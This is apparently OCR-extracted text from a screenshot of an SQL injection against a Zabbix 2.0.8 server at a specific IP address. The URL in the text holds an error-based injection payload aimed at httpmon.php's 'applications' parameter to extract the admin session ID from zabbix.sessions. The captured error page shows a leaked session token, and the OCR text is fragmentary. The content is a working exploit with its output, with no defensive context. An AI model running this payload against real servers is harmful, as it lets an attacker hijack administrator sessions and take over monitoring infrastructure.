 URL
http://114.112.82.52/zabbix/httpmon.php?applications=2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(sessionid,0x7e,userid,0x7e,status) as char),0x7e)) from zabbix.sessions where status=0 and
URL
userid=1 LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
cute
Enable Post data Enable Referrer
BBIX
说明 | 获取支持 | 打印 | 基本资料 |
产记录 报表 配置 管理 Zatree
总览 | Web | 最新数据 | 触发器 | 事件 | 图形 | 筛选 | 拓扑图 | 发现 | IT服务 搜索
触发器状态 » 脚本的配置 » 触发器状态 » 仪表盘 » 触发器状态
错误: 页面接收到不正确的数据
字段"applications"不是整数.
的状态
查 组 所有 主机 所有
名称 步骤编号 最近检查记录 状态
没有已定义的web检查.
,0x7e)) from zabbix.sessions where status=0 and userid=1 LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry '0072121c9a6b71082082a072c660bdc0~1~0~1' for key
Zabbix 2.0.8 Copyright 2001-2013 by Zabbix SIA | 连接为'Adm